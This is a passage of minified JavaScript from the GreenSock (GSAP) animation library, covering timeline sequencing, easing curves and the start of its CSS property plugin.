for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},s._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},O._onPluginEvent=function(t,e){var i,n,o,s,a,r=e._firstPT;if("_onInitAllProps"===t){for(;r;){for(a=r._next,n=o;n&&n.pr>r.pr;)n=n._next;(r._prev=n?n._prev:s)?r._prev._next=r:o=r,(r._next=n)?n._prev=r:s=r,r=a}r=e._firstPT=o}for(;r;)r.pg&&"function"==typeof r.t[t]&&r.t[t]()&&(i=!0),r=r._next;return i},G.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===G.API&&(R[(new t[e])._propName]=t[e]);return!0},g.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,o=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){G.call(this,i,n),this._overwriteProps=o||[]},t.global===!0),r=a.prototype=new G(i);r.constructor=a,a.API=t.API;for(e in s)"function"==typeof t[e]&&(r[s[e]]=t[e]);return a.version=t.version,G.activate([a]),a},n=t._gsQueue){for(o=0;n.length>o;o++)n[o]();for(s in f)f[s].func||t.console.log("GSAP encountered missing dependency: com.greensock."+s)}r=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenLite");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,o=this.vars;for(n in o)i=o[n],r(i)&&-1!==i.join("").indexOf("{self}")&&(o[n]=this._swapSelfInParams(i));r(o.tweens)&&this.add(o.tweens,0,o.align,o.stagger)},o=1e-10,s=i._internals,a=s.isSelector,r=s.isArray,l=s.lazyTweens,h=s.lazyRender,d=[],c=_gsScope._gsDefine.globals,u=function(t){var e,i={};for(e in t)i[e]=t[e];return i},p=function(t,e,i,n){var o=t._timeline._totalTime;(e||!this._forcingPlayhead)&&(t._timeline.pause(t._startTime),e&&e.apply(n||t._timeline,i||d),this._forcingPlayhead&&t._timeline.seek(o))},f=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},m=n.prototype=new e;return n.version="1.14.2",m.constructor=n,m.kill()._gc=m._forcingPlayhead=!1,m.to=function(t,e,n,o){var s=n.repeat&&c.TweenMax||i;return e?this.add(new s(t,e,n),o):this.set(t,n,o)},m.from=function(t,e,n,o){return this.add((n.repeat&&c.TweenMax||i).from(t,e,n),o)},m.fromTo=function(t,e,n,o,s){var a=o.repeat&&c.TweenMax||i;return e?this.add(a.fromTo(t,e,n,o),s):this.set(t,o,s)},m.staggerTo=function(t,e,o,s,r,l,h,d){var c,p=new n({onComplete:l,onCompleteParams:h,onCompleteScope:d,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=i.selector(t)||t),t=t||[],a(t)&&(t=f(t)),s=s||0,0>s&&(t=f(t),t.reverse(),s*=-1),c=0;t.length>c;c++)o.startAt&&(o.startAt=u(o.startAt)),p.to(t[c],e,u(o),c*s);return this.add(p,r)},m.staggerFrom=function(t,e,i,n,o,s,a,r){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,o,s,a,r)},m.staggerFromTo=function(t,e,i,n,o,s,a,r,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,o,s,a,r,l)},m.call=function(t,e,n,o){return this.add(i.delayedCall(0,t,e,n),o)},m.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var o,s,a=new n(t),r=a._timeline;for(null==e&&(e=!0),r._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=r._time,o=r._first;o;)s=o._next,e&&o instanceof i&&o.target===o.vars.onComplete||a.add(o,o._startTime-o._delay),o=s;return r.add(a,0),a},m.add=function(o,s,a,l){var h,d,c,u,p,f;if("number"!=typeof s&&(s=this._parseTimeOrLabel(s,0,!0,o)),!(o instanceof t)){if(o instanceof Array||o&&o.push&&r(o)){for(a=a||"normal",l=l||0,h=s,d=o.length,c=0;d>c;c++)r(u=o[c])&&(u=new n({tweens:u})),this.add(u,h),"string"!=typeof u&&"function"!=typeof u&&("sequence"===a?h=u._startTime+u.totalDuration()/u._timeScale:"start"===a&&(u._startTime-=u.delay())),h+=l;return this._uncache(!0)}if("string"==typeof o)return this.addLabel(o,s);if("function"!=typeof o)throw"Cannot add "+o+" into the timeline; it is not a tween, timeline, function, or string.";o=i.delayedCall(0,o)}if(e.prototype.add.call(this,o,s),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=this,f=p.rawTime()>o._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},m.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array||e&&e.push&&r(e)){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},m._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},m.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},m.insert=m.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},m.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},m.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},m.addPause=function(t,e,i,n){return this.call(p,["{self}",e,i,n],this,t)},m.removeLabel=function(t){return delete this._labels[t],this},m.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},m._parseTimeOrLabel=function(e,i,n,o){var s;if(o instanceof t&&o.timeline===this)this.remove(o);else if(o&&(o instanceof Array||o.push&&r(o)))for(s=o.length;--s>-1;)o[s]instanceof t&&o[s].timeline===this&&this.remove(o[s]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(s=e.indexOf("="),-1===s)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(s-1)+"1",10)*Number(e.substr(s+1)),e=s>1?this._parseTimeOrLabel(e.substr(0,s-1),0,n):this.duration()}return Number(e)+i},m.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},m.stop=function(){return this.paused(!0)},m.gotoAndPlay=function(t,e){return this.play(t,e)},m.gotoAndStop=function(t,e){return this.pause(t,e)},m.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,a,r,c,u=this._dirty?this.totalDuration():this._totalDuration,p=this._time,f=this._startTime,m=this._timeScale,g=this._paused;if(t>=u?(this._totalTime=this._time=u,this._reversed||this._hasPausedChild()||(s=!0,r="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime||this._rawPrevTime===o)&&this._rawPrevTime!==t&&this._first&&(c=!0,this._rawPrevTime>o&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:o,t=u+1e-4):1e-7>t?(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==o&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(r="onReverseComplete",s=this._reversed),0>t?(this._active=!1,this._rawPrevTime>=0&&this._first&&(c=!0),this._rawPrevTime=t):(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:o,t=0,this._initted||(c=!0))):this._totalTime=this._time=this._rawPrevTime=t,this._time!==p&&this._first||i||c){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||d)),this._time>=p)for(n=this._first;n&&(a=n._next,!this._paused||g);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=a;else for(n=this._last;n&&(a=n._prev,!this._paused||g);)(n._active||p>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=a;this._onUpdate&&(e||(l.length&&h(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||d))),r&&(this._gc||(f===this._startTime||m!==this._timeScale)&&(0===this._time||u>=this.totalDuration())&&(s&&(l.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this.vars[r].apply(this.vars[r+"Scope"]||this,this.vars[r+"Params"]||d)))}},m._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},m.getChildren=function(t,e,n,o){o=o||-9999999999;for(var s=[],a=this._first,r=0;a;)o>a._startTime||(a instanceof i?e!==!1&&(s[r++]=a):(n!==!1&&(s[r++]=a),t!==!1&&(s=s.concat(a.getChildren(!0,e,n)),r=s.length))),a=a._next;return s},m.getTweensOf=function(t,e){var n,o,s=this._gc,a=[],r=0;for(s&&this._enabled(!0,!0),n=i.getTweensOf(t),o=n.length;--o>-1;)(n[o].timeline===this||e&&this._contains(n[o]))&&(a[r++]=n[o]);return s&&this._enabled(!1,!0),a},m.recent=function(){return this._recent},m._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},m.shiftChildren=function(t,e,i){i=i||0;for(var n,o=this._first,s=this._labels;o;)o._startTime>=i&&(o._startTime+=t),o=o._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},m._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,o=!1;--n>-1;)i[n]._kill(t,e)&&(o=!0);return o},m.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},m.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},m._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},m.totalTime=function(){this._forcingPlayhead=!0;var e=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},m.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},m.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,o=this._last,s=999999999999;o;)e=o._prev,o._dirty&&o.totalDuration(),o._startTime>s&&this._sortChildren&&!o._paused?this.add(o,o._startTime-o._delay):s=o._startTime,0>o._startTime&&!o._paused&&(n-=o._startTime,this._timeline.smoothChildTiming&&(this._startTime+=o._startTime/this._timeScale),this.shiftChildren(-o._startTime,!1,-9999999999),s=0),i=o._startTime+o._totalDuration/o._timeScale,i>n&&(n=i),o=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration;
}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},m.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},m.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("./TweenLite.js"),module.exports=e())}("TimelineLite");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,o=_gsScope.GreenSockGlobals||_gsScope,s=o.com.greensock,a=2*Math.PI,r=Math.PI/2,l=s._class,h=function(e,i){var n=l("easing."+e,function(){},!0),o=n.prototype=new t;return o.constructor=n,o.getRatio=i,n},d=t.register||function(){},c=function(t,e,i,n){var o=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(o,t),o},u=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),o=n.prototype=new t;return o.constructor=n,o.getRatio=i,o.config=function(t){return new n(t)},n},f=c("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,o,s,a,r,l=e.taper||"none",h=[],d=0,c=0|(e.points||20),p=c,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,v="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/c*p,n=g?g.getRatio(i):i,"none"===l?o=v:"out"===l?(s=1-i,o=s*s*v):"in"===l?o=i*i*v:.5>i?(s=2*i,o=.5*s*s*v):(s=2*(1-i),o=.5*s*s*v),f?n+=Math.random()*o-.5*o:p%2?n+=.5*o:n-=.5*o,m&&(n>1?n=1:0>n&&(n=0)),h[d++]={x:i,y:n};for(h.sort(function(t,e){return t.x-e.x}),r=new u(1,1,null),p=c;--p>-1;)a=h[p],r=new u(a.x,a.y,r);this._prev=new u(0,0,0!==r.t?r:r.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,c("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),c("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var o=l("easing."+e,function(t,e){this._p1=t||1,this._p2=e||n,this._p3=this._p2/a*(Math.asin(1/this._p1)||0)},!0),s=o.prototype=new t;return s.constructor=o,s.getRatio=i,s.config=function(t,e){return new o(t,e)},o},c("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*a/this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*a/this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*a/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*a/this._p2)+1},.45)),c("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),c("Sine",h("SineOut",function(t){return Math.sin(t*r)}),h("SineIn",function(t){return-Math.cos(t*r)+1}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),d(o.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()();var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,o,s,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},r={},l=a.prototype=new t("css");l.constructor=a,a.version="1.14.2",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",l="px",a.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l,lineHeight:""};var h,d,c,u,p,f,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,g=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,v=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,y=/(?![+-]?\d*\.?\d+|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,x=/opacity:([^;]*)/i,T=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,_=/([A-Z])/g,S=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,A=function(t,e){return e.toUpperCase()},L=/(?:Left|Right|Width)/i,P=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,I=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,O=/,(?=[^\)]*(?:\(|$))/gi,E=Math.PI/180,z=180/Math.PI,M={},F=document,D=F.createElement("div"),R=F.createElement("img"),H=a._internals={_specialProps:r},N=navigator.userAgent,j=function(){var t,e=N.indexOf("Android"),i=F.createElement("div");return c=-1!==N.indexOf("Safari")&&-1===N.indexOf("Chrome")&&(-1===e||Number(N.substr(e+8,1))>3),p=c&&6>Number(N.substr(N.indexOf("Version/")+8,1)),u=-1!==N.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(N)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(N))&&(f=parseFloat(RegExp.$1)),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],!!t&&/^0.55/.test(t.style.opacity)}(),W=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},$=function(t){window.console&&console.log(t)},B="",q="",X=function(t,e){e=e||D;var i,n,o=e.style;if(void 0!==o[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===o[i[n]+t];);return n>=0?(q=3===n?"ms":i[n],B="-"+q.toLowerCase()+"-",q+t):null},V=F.defaultView?F.defaultView.getComputedStyle:function(){},Y=a.getStyle=function(t,e,i,n,o){var s;return j||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||V(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(_,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==o||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:o):W(t)},U=H.convertToPixels=function(t,i,n,o,s){if("px"===o||!o)return n;if("auto"===o||!n)return 0;var r,l,h,d=L.test(i),c=t,u=D.style,p=0>n;if(p&&(n=-n),"%"===o&&-1!==i.indexOf("border"))r=n/100*(d?t.clientWidth:t.clientHeight);else{if(u.cssText="border:0 solid red;position:"+Y(t,"position")+";line-height:0;","%"!==o&&c.appendChild)u[d?"borderLeftWidth":"borderTopWidth"]=n+o;else{if(c=t.parentNode||F.body,l=c._gsCache,h=e.ticker.frame,l&&d&&l.time===h)return l.width*n/100;u[d?"width":"height"]=n+o}c.appendChild(D),r=parseFloat(D[d?"offsetWidth":"offsetHeight"]),c.removeChild(D),d&&"%"===o&&a.cacheWidths!==!1&&(l=c._gsCache=c._gsCache||{},l.time=h,l.width=100*(r/n)),0!==r||s||(r=U(t,i,n,o,!0))}return p?-r:r},G=H.calculateOffset=function(t,e,i){if("absolute"!==Y(t,"position",i))return 0;var n="left"===e?"Left":"Top",o=Y(t,"margin"+n,i);return t["offset"+n]-(U(t,e,parseFloat(o),o.replace(w,""))||0)},Q=function(t,e){var i,n,o={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)o[e[i].replace(S,A)]=e.getPropertyValue(e[i]);else for(i in e)o[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===o[i]&&(o[i.replace(S,A)]=e[i]);return j||(o.opacity=W(t)),n=It(t,e,!1),o.rotation=n.rotation,o.skewX=n.skewX,o.scaleX=n.scaleX,o.scaleY=n.scaleY,o.x=n.x,o.y=n.y,Ct&&(o.z=n.z,o.rotationX=n.rotationX,o.rotationY=n.rotationY,o.scaleZ=n.scaleZ),o.filters&&delete o.filters,o},Z=function(t,e,i,n,o){var s,a,r,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(s=i[a])||o&&o[a])&&-1===a.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[a]="auto"!==s||"left"!==a&&"top"!==a?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[a]||""===e[a].replace(y,"")?s:0:G(t,a),void 0!==h[a]&&(r=new ct(h,a,h[a],r)));if(n)for(a in n)"className"!==a&&(l[a]=n[a]);return{difs:l,firstMPT:r}},J={width:["Left","Right"],height:["Top","Bottom"]},K=["marginLeft","marginRight","marginTop","marginBottom"],tt=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),o=J[e],s=o.length;for(i=i||V(t,null);--s>-1;)n-=parseFloat(Y(t,"padding"+o[s],i,!0))||0,n-=parseFloat(Y(t,"border"+o[s]+"Width",i,!0))||0;return n},et=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==o?o="0":"center"===o&&(o="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==o.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===o.charAt(1),e.ox=parseFloat(n.replace(y,"")),e.oy=parseFloat(o.replace(y,""))),n+" "+o+(i.length>2?" "+i[2]:"")},it=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},nt=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)},ot=function(t,e,i,n){var o,s,a,r,l=1e-6;return null==t?r=e:"number"==typeof t?r=t:(o=360,s=t.split("_"),a=Number(s[0].replace(y,""))*(-1===t.indexOf("rad")?1:z)-("="===t.charAt(1)?0:e),s.length&&(n&&(n[i]=e+a),-1!==t.indexOf("short")&&(a%=o,a!==a%(o/2)&&(a=0>a?a+o:a-o)),-1!==t.indexOf("_cw")&&0>a?a=(a+9999999999*o)%o-(0|a/o)*o:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*o)%o-(0|a/o)*o)),r=e+a),l>r&&r>-l&&(r=0),r},st={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},at=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},rt=a.parseColor=function(t){var e,i,n,o,s,a;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),st[t]?st[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),o=Number(t[0])%360/360,s=Number(t[1])/100,a=Number(t[2])/100,i=.5>=a?a*(s+1):a+s-a*s,e=2*a-i,t.length>3&&(t[3]=Number(t[3])),t[0]=at(o+1/3,e,i),t[1]=at(o,e,i),t[2]=at(o-1/3,e,i),t):(t=t.match(m)||st.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):st.black},lt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in st)lt+="|"+l+"\\b";lt=RegExp(lt+")","gi");var ht=function(t,e,i,n){if(null==t)return function(t){return t};var o,s=e?(t.match(lt)||[""])[0]:"",a=t.split(s).join("").match(v)||[],r=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",d=a.length,c=d>0?a[0].replace(m,""):"";return d?o=e?function(t){var e,u,p,f;if("number"==typeof t)t+=c;else if(n&&O.test(t)){for(f=t.replace(O,"|").split("|"),p=0;f.length>p;p++)f[p]=o(f[p]);return f.join(",")}if(e=(t.match(lt)||[s])[0],u=t.split(e).join("").match(v)||[],p=u.length,d>p--)for(;d>++p;)u[p]=i?u[0|(p-1)/2]:a[p];return r+u.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,u;if("number"==typeof t)t+=c;else if(n&&O.test(t)){for(s=t.replace(O,"|").split("|"),u=0;s.length>u;u++)s[u]=o(s[u]);return s.join(",")}if(e=t.match(v)||[],u=e.length,d>u--)for(;d>++u;)e[u]=i?e[0|(u-1)/2]:a[u];return r+e.join(h)+l}:function(t){return t}},dt=function(t){return t=t.split(","),function(e,i,n,o,s,a,r){var l,h=(i+"").split(" ");for(r={},l=0;4>l;l++)r[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return o.parse(e,r,s,a)}},ct=(H._setPluginRatio=function(t){this.plugin.setRatio(t);for(var 